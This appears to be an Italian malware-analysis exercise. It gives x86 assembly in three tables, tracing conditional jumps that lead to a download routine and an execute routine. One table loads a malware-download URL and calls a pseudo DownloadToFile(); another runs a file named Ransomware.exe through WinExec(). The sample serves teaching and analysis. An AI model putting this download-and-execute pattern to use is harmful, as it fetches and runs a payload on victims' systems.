 TABELLA 1
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
TABELLA 1
Locazione Istruzione Operandi Note
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
TABELLA 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.co
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
TABELLA 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione